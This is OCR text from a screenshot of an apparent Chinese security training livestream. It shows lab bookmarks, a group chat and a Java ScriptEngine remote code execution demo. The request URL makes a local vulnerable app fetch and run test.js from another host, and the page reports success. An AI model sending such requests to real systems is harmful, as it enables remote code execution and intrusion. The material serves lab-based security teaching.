 您正在共享屏幕
新标签页
09:33
在Google中搜索，或者输入一个网址
正在讲话: 小迪安全;
更新
加密2管理平台
资源平台
java安全
黑暗引擎
学习资源
案例资源
靶场环境
192.168.1.2:82/test.js
Java 漏洞平台
127.0.0.1:8888/RCE/ScriptEngin
127.0.0.1:8888/RCE/ScriptEngine/vul?url=http://192.168.1.2:82/test.js
漏洞执行成功
聊天
xiaosedi
不需要看都
zero.
o.O
春日老又装了
看懂了：低端
zero.
啊?
发送至: 所有人
发送(S)